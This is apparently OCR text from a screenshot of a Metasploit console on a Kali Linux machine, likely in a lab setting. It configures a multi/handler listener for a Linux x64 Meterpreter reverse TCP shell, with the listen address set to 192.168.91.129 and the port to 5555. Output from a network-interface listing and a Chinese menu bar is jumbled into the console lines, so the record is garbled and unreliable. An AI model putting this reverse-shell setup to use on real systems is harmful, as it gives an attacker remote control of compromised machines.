 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
listening on [any] 5555 ...
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
cdrom0
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
文件 动作 编辑 查看 帮助
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
View the full module info with the info, or info -d command.
/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
msf6 exploit(multi/handler) > set lhost 192.168.91.129
lhost => 192.168.91.129
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_c
msf6 exploit(multi/handler) > set lport 5555
link/ether brd ff:ff:ff:ff:ff:ff
lport => 5555
inet /24 brd scope global dyn
msf6 exploit(multi/handler) >
valid_lft 1112sec preferred_lft 1112sec